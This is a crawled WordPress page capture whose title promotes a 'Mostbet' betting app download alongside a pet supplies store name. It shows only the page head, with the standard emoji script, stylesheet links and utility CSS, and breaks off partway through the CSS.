

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swadesh.com/read-about-mostbet-app-download-for-android-apk-ios-in-india-online-on-chew-central-pet-food-toys-supplie/
body_size: 82114
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Read About : ᐈ Mostbet App Download For Android Apk &#038; Ios In India Online On Chew Central Pet Food, Toys &#038; Supplie &#8211; Swadesh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Feed" href="https://swadesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Comments Feed" href="https://swadesh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Read About : ᐈ Mostbet App Download For Android Apk &#038; Ios In India Online On Chew Central Pet Food, Toys &#038; Supplie Comments Feed" href="https://swadesh.com/read-about-mostbet-app-download-for-android-apk-ios-in-india-online-on-chew-central-pet-food-toys-supplie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swadesh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swadesh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swadesh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
